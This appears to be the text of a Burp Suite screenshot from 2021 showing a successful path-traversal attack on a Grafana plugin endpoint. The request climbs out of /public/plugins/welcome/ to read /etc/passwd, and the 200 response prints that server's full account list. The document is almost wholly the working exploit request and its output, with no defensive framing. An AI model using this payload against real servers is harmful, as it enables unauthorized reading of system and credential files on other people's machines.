 Request
Pretty Raw Hex \n
1 GET /public/plugins/welcome/../#
/../../../../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: uewaf/4.0.1
3 Date: Wed, 08 Dec 2021 05:03:44 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 Cache-Control: no-cache
7 Expires: -1
8 Last-Modified: Tue, 30 Nov 2021 06:06:48 GMT
9 Pragma: no-cache
10 X-Content-Type-Options: nosniff
11 X-Frame-Options: deny
12 X-Xss-Protection: 1; mode=block
13 Content-Length: 1488
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
27 nobody:x:99:99:Nobody:/:/sbin/nologin
28 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
29 dbus:x:81:81:System message bus:/:/sbin/nologin
30 polkitd:x:999:997:User for polkitd:/:/sbin/nologin
31 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
32 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
33 tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
34 unbound:x:998:996:Unbound DNS resolver:/etc/unbound:/sbin/nologin
35 saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
36 tcpdump:x:72:72::/:/sbin/nologin
37 ntp:x:38:38::/etc/ntp:/sbin/nologin
38 core:x:1000:1000::/home/core:/sbin/nologin
39 etcd:x:996:994:etcd user:/var/lib/etcd:/sbin/nologin
40 logstash:x:995:993:logstash:/usr/share/logstash:/sbin/nologin
41 grafana:x:994:992:grafana user:/usr/share/grafana:/sbin/nologin
42 ulowrisk:x:1001:1001::/home/ulowrisk:/usr/bin/ulshell/ulshell
43 nginx:x:993:990:Nginx web server:/var/lib/nginx:/sbin/nologin